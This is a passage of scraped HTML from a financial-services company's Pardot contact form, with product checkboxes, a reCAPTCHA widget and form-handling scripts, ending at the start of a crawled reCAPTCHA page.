				<span class="value"><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635954" id="1011401_215281pi_1011401_215281_2635954" value="2635954" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635954">Aircraft Leasing</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635957" id="1011401_215281pi_1011401_215281_2635957" value="2635957" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635957">Cash Manager and Account Bank Services</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635960" id="1011401_215281pi_1011401_215281_2635960" value="2635960" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635960">Corporate Bond</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635963" id="1011401_215281pi_1011401_215281_2635963" value="2635963" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635963">Escrow</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635966" id="1011401_215281pi_1011401_215281_2635966" value="2635966" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635966">Process Agent</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635969" id="1011401_215281pi_1011401_215281_2635969" value="2635969" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635969">Project Finance</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635972" id="1011401_215281pi_1011401_215281_2635972" value="2635972" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635972">SPV Administration</label></span></span>
				
				<span id="error_for_1011401_215281pi_1011401_215281" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Close_Ended_Funds_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215284pi_1011401_215284">Closed Ended Funds Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635975" id="1011401_215284pi_1011401_215284_2635975" value="2635975" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635975">Credit strategies</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635978" id="1011401_215284pi_1011401_215284_2635978" value="2635978" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635978">Debt restructuring</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635981" id="1011401_215284pi_1011401_215284_2635981" value="2635981" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635981">Interval funds</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635984" id="1011401_215284pi_1011401_215284_2635984" value="2635984" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635984">Private Debt</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635987" id="1011401_215284pi_1011401_215284_2635987" value="2635987" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635987">Private Equity</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635990" id="1011401_215284pi_1011401_215284_2635990" value="2635990" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635990">Real Assets</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635993" id="1011401_215284pi_1011401_215284_2635993" value="2635993" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635993">Real Estate</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635996" id="1011401_215284pi_1011401_215284_2635996" value="2635996" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635996">Venture Capital</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635999" id="1011401_215284pi_1011401_215284_2635999" value="2635999" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635999">Loan Administration</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2636002" id="1011401_215284pi_1011401_215284_2636002" value="2636002" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2636002">Loan Closing</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2636005" id="1011401_215284pi_1011401_215284_2636005" value="2636005" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2636005">Middle Office</label></span></span>
				
				<span id="error_for_1011401_215284pi_1011401_215284" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Compliance_Solutions_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215287pi_1011401_215287">Compliance Solutions Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636008" id="1011401_215287pi_1011401_215287_2636008" value="2636008" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636008">Regulated Persons</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636011" id="1011401_215287pi_1011401_215287_2636011" value="2636011" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636011">Managed Due Diligence Services</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636014" id="1011401_215287pi_1011401_215287_2636014" value="2636014" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636014">Compliance Training</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636017" id="1011401_215287pi_1011401_215287_2636017" value="2636017" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636017">Superannuation Compliance</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636020" id="1011401_215287pi_1011401_215287_2636020" value="2636020" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636020">Regulatory Consulting</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636023" id="1011401_215287pi_1011401_215287_2636023" value="2636023" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636023">Risk and Assurance</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636026" id="1011401_215287pi_1011401_215287_2636026" value="2636026" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636026">Regulatory Reporting</label></span></span>
				
				<span id="error_for_1011401_215287pi_1011401_215287" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Corporate_Solutions_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215290pi_1011401_215290">Corporate Solutions Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636029" id="1011401_215290pi_1011401_215290_2636029" value="2636029" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636029">Aviation</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636032" id="1011401_215290pi_1011401_215290_2636032" value="2636032" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636032">Management and Domiciliation Services</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636035" id="1011401_215290pi_1011401_215290_2636035" value="2636035" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636035">EBTs</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636038" id="1011401_215290pi_1011401_215290_2636038" value="2636038" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636038">Corporate Secretarial and Governance Solutions</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636041" id="1011401_215290pi_1011401_215290_2636041" value="2636041" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636041">Bookkeeping and Accounting Services</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636044" id="1011401_215290pi_1011401_215290_2636044" value="2636044" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636044">Tax Compliance Services</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636047" id="1011401_215290pi_1011401_215290_2636047" value="2636047" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636047">Liquidation Services</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636050" id="1011401_215290pi_1011401_215290_2636050" value="2636050" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636050">Carve-out Solutions</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636053" id="1011401_215290pi_1011401_215290_2636053" value="2636053" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636053">Legal Entity Identifier Solution</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636056" id="1011401_215290pi_1011401_215290_2636056" value="2636056" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636056">EU Representative Services</label></span></span>
				
				<span id="error_for_1011401_215290pi_1011401_215290" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Digital_Assets pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215293pi_1011401_215293">Digital Assets Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215293pi_1011401_215293_2636059" id="1011401_215293pi_1011401_215293_2636059" value="2636059" onchange="" /><label class="inline" for="1011401_215293pi_1011401_215293_2636059">Tokenised Funds</label></span><span><input type="checkbox" name="1011401_215293pi_1011401_215293_2636062" id="1011401_215293pi_1011401_215293_2636062" value="2636062" onchange="" /><label class="inline" for="1011401_215293pi_1011401_215293_2636062">Digital ETPs</label></span></span>
				
				<span id="error_for_1011401_215293pi_1011401_215293" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  ESG_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215296pi_1011401_215296">ESG Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636065" id="1011401_215296pi_1011401_215296_2636065" value="2636065" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636065">Foundation and Compliance</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636068" id="1011401_215296pi_1011401_215296_2636068" value="2636068" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636068">Policy and Regulatory Compliance</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636071" id="1011401_215296pi_1011401_215296_2636071" value="2636071" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636071">Training and Workshops</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636074" id="1011401_215296pi_1011401_215296_2636074" value="2636074" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636074">Fund Manager Selection</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636077" id="1011401_215296pi_1011401_215296_2636077" value="2636077" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636077">Fund Manager Reporting</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636080" id="1011401_215296pi_1011401_215296_2636080" value="2636080" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636080">Company Reporting</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636083" id="1011401_215296pi_1011401_215296_2636083" value="2636083" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636083">Due Diligence Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636086" id="1011401_215296pi_1011401_215296_2636086" value="2636086" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636086">Data Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636089" id="1011401_215296pi_1011401_215296_2636089" value="2636089" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636089">Advisory Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636092" id="1011401_215296pi_1011401_215296_2636092" value="2636092" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636092">Impact Positive Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636095" id="1011401_215296pi_1011401_215296_2636095" value="2636095" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636095">DEI Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636098" id="1011401_215296pi_1011401_215296_2636098" value="2636098" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636098">Credit Strategies</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636101" id="1011401_215296pi_1011401_215296_2636101" value="2636101" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636101">Climate and Carbon Services</label></span></span>
				
				<span id="error_for_1011401_215296pi_1011401_215296" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Family_Office_Services_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215299pi_1011401_215299">Family Office Services Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636104" id="1011401_215299pi_1011401_215299_2636104" value="2636104" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636104">FO Governance</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636107" id="1011401_215299pi_1011401_215299_2636107" value="2636107" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636107">Foundation Council Services</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636110" id="1011401_215299pi_1011401_215299_2636110" value="2636110" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636110">Trust, Company and Foundation Admin</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636113" id="1011401_215299pi_1011401_215299_2636113" value="2636113" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636113">Managed Trust Services</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636116" id="1011401_215299pi_1011401_215299_2636116" value="2636116" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636116">Private Trust</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636119" id="1011401_215299pi_1011401_215299_2636119" value="2636119" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636119">Estate Admin</label></span></span>
				
				<span id="error_for_1011401_215299pi_1011401_215299" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Financial_Services_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215302pi_1011401_215302">Financial Services Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636122" id="1011401_215302pi_1011401_215302_2636122" value="2636122" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636122">Cash Management</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636125" id="1011401_215302pi_1011401_215302_2636125" value="2636125" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636125">Brokerage</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636128" id="1011401_215302pi_1011401_215302_2636128" value="2636128" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636128">Digital Banking</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636131" id="1011401_215302pi_1011401_215302_2636131" value="2636131" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636131">Traditional Banking</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636134" id="1011401_215302pi_1011401_215302_2636134" value="2636134" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636134">Management Company</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636137" id="1011401_215302pi_1011401_215302_2636137" value="2636137" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636137">Full Depositary</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636140" id="1011401_215302pi_1011401_215302_2636140" value="2636140" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636140">Depositary Lite</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636143" id="1011401_215302pi_1011401_215302_2636143" value="2636143" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636143">Custody</label></span></span>
				
				<span id="error_for_1011401_215302pi_1011401_215302" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Open_Ended_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215305pi_1011401_215305">Open Ended Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636146" id="1011401_215305pi_1011401_215305_2636146" value="2636146" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636146">ETP</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636149" id="1011401_215305pi_1011401_215305_2636149" value="2636149" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636149">Traditional</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636152" id="1011401_215305pi_1011401_215305_2636152" value="2636152" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636152">Hedge</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636155" id="1011401_215305pi_1011401_215305_2636155" value="2636155" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636155">Pension Funds</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636158" id="1011401_215305pi_1011401_215305_2636158" value="2636158" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636158">Insurance Funds</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636161" id="1011401_215305pi_1011401_215305_2636161" value="2636161" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636161">Mutual Funds</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636164" id="1011401_215305pi_1011401_215305_2636164" value="2636164" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636164">Hybrid Funds</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636167" id="1011401_215305pi_1011401_215305_2636167" value="2636167" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636167">Middle Office</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636170" id="1011401_215305pi_1011401_215305_2636170" value="2636170" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636170">Risk Reporting</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636173" id="1011401_215305pi_1011401_215305_2636173" value="2636173" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636173">Treasury</label></span></span>
				
				<span id="error_for_1011401_215305pi_1011401_215305" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Technology_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215308pi_1011401_215308">Technology Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033590" id="1011401_215308pi_1011401_215308_3033590" value="3033590" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033590">Apex Connect</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033593" id="1011401_215308pi_1011401_215308_3033593" value="3033593" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033593">Apex Portal</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033596" id="1011401_215308pi_1011401_215308_3033596" value="3033596" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033596">ApeXchange</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033599" id="1011401_215308pi_1011401_215308_3033599" value="3033599" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033599">Clarus Risk</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033602" id="1011401_215308pi_1011401_215308_3033602" value="3033602" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033602">Credit Data Lens</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033605" id="1011401_215308pi_1011401_215308_3033605" value="3033605" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033605">FAC</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033608" id="1011401_215308pi_1011401_215308_3033608" value="3033608" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033608">Invest Now</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033611" id="1011401_215308pi_1011401_215308_3033611" value="3033611" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033611">Paxus</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033614" id="1011401_215308pi_1011401_215308_3033614" value="3033614" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033614">Prometa</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033617" id="1011401_215308pi_1011401_215308_3033617" value="3033617" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033617">Retransform</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033620" id="1011401_215308pi_1011401_215308_3033620" value="3033620" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033620">Risk Monitor</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033623" id="1011401_215308pi_1011401_215308_3033623" value="3033623" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033623">Tempo</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033626" id="1011401_215308pi_1011401_215308_3033626" value="3033626" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033626">Tocan</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033629" id="1011401_215308pi_1011401_215308_3033629" value="3033629" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033629">Board Intelligence</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033632" id="1011401_215308pi_1011401_215308_3033632" value="3033632" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033632">eFront Investment Café</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033635" id="1011401_215308pi_1011401_215308_3033635" value="3033635" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033635">FIS Investran</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033638" id="1011401_215308pi_1011401_215308_3033638" value="3033638" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033638">Yardi</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033641" id="1011401_215308pi_1011401_215308_3033641" value="3033641" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033641">Tokeny</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033644" id="1011401_215308pi_1011401_215308_3033644" value="3033644" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033644">WealthTech</label></span></span>
				
				<span id="error_for_1011401_215308pi_1011401_215308" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 comments pd-textarea     ">
				
					<label class="field-label" for="1011401_27105pi_1011401_27105">Comments</label>
				

				<textarea name="1011401_27105pi_1011401_27105" id="1011401_27105pi_1011401_27105" onchange="" cols="40" rows="10" class="standard"></textarea>
				
				<span id="error_for_1011401_27105pi_1011401_27105" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 General_Mailing_List pd-checkbox   no-label  ">
				

				<span class="value"><span><input type="checkbox" name="1011401_27108pi_1011401_27108_222150" id="1011401_27108pi_1011401_27108_222150" value="222150" onchange="" /><label class="inline" for="1011401_27108pi_1011401_27108_222150">I would like to stay up to date on new features and releases from Apex</label></span></span>
				
				<span id="error_for_1011401_27108pi_1011401_27108" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				

				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
				<span id="error_for_Recaptchapi_Recaptcha" style="display:none"></span>
    			
			</p>
			
		

		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		

		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />

		<p class="submit">
			<input type="submit" accesskey="s" value="Submit" />
		</p>
	<script>
    var form = document.querySelector('form');

    form.addEventListener('submit', function (event) {

        var form = event.target;
        var formData = {};
        // Populate the formData object with valid values entered in the form
        for (var i = 0, len = form.elements.length; i < len; i++) {
            var element = form.elements[i];
            if (
                element.name && element.name.trim() !== '' &&
                element.value && element.value.trim() !== '' &&
                element.type !== 'submit' && element.name !== '_utf8'
            ){
                if (element.type === 'select-one'){
                    for (var j = 0; j < element.children.length; j++){
                        if (element.children[j].getAttribute('value') === element.value){
                            formData[element.name] = element.children[j].innerHTML
                        }
                    }
                }
                else if (((element.type !== 'radio' && element.type !== 'checkbox') || !!element.checked)) {
                    formData[element.name] = element.value;
                }
            }
        }
        console.log(formData);
        window.parent.postMessage({
            target: 'drift.stageFormData',
            formData: formData
        }, '*');

        return false;
    });

</script>



<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215278pi_1011401_215278","primary_field_value":"Business Services"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215275pi_1011401_215275","primary_field_value":"Apex Invest"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215281pi_1011401_215281","primary_field_value":"Capital Markets"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215284pi_1011401_215284","primary_field_value":"Closed-ended Structures"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215287pi_1011401_215287","primary_field_value":"Compliance Solutions"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215290pi_1011401_215290","primary_field_value":"Corporate Solutions"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215293pi_1011401_215293","primary_field_value":"Digital Assets"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215296pi_1011401_215296","primary_field_value":"ESG Services"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215299pi_1011401_215299","primary_field_value":"Family Office Services"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215302pi_1011401_215302","primary_field_value":"Financial Services"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215305pi_1011401_215305","primary_field_value":"Open-ended Structures"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215308pi_1011401_215308","primary_field_value":"Technology Platforms"}];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>

    <script>
        
        let labels = document.querySelectorAll(".pd-text label, .pd-select label, .pd-textarea label");
        let index = labels.length;
        while (index--) {
            let label = labels.item(index);
            let text = label.textContent;
           // label.parentNode.classList.contains("required") && (text += " *");
            let nextElement = label.nextElementSibling;
            if (nextElement) {
                if (nextElement.tagName == 'SELECT') {
                    nextElement.options[0].text = "-";
                } else {
                    nextElement.setAttribute("placeholder", text);
                }
            }
        }
        // Handle sentence case conversion
            function toSentenceCase(str) {
                return str.replace(/(^\s*\w|[\.\!\?]\s*\w)/g, function(c) {
                    return c.toUpperCase();
                });
            }

            // Update checkbox labels
            document.querySelectorAll('#pardot-form .pd-checkbox label').forEach(element => {
                if (element.textContent.trim()) {
                    element.textContent = toSentenceCase(element.textContent.toLowerCase());
                }
            });

            document.querySelectorAll('#pardot-form p label.field-label').forEach(element => {
                if (element.textContent.trim()) {
                    element.textContent = toSentenceCase(element.textContent.toLowerCase());
                }
            });

            // Set mailing list checkbox default
            const mailingListCheckbox = document.querySelector("#pardot-form .General_Mailing_List input");
            if (mailingListCheckbox) {
                mailingListCheckbox.checked = true;
            }

            // Updated page URL capture for dynamic Pardot field
            const pageUrlField = document.querySelector('.page_url input[type="hidden"]');
            if (pageUrlField) {
                pageUrlField.value = window.location.href;
            }

            // Add a MutationObserver to handle dynamically loaded fields
            const formContainer = document.getElementById('pardot-form');
            if (formContainer) {
                const observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(mutation) {
                        if (mutation.addedNodes && mutation.addedNodes.length > 0) {
                            const pageUrlField = document.querySelector('.page_url input[type="hidden"]');
                            if (pageUrlField && !pageUrlField.value) {
                                pageUrlField.value = window.location.href;
                            }
                        }
                    });
                });

                observer.observe(formContainer, {
                    childList: true,
                    subtree: true
                });
            }
        
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd&co=aHR0cHM6Ly9nby5hcGV4Z3JvdXAuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=4azllbd6p7bw
body_size: 49297
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
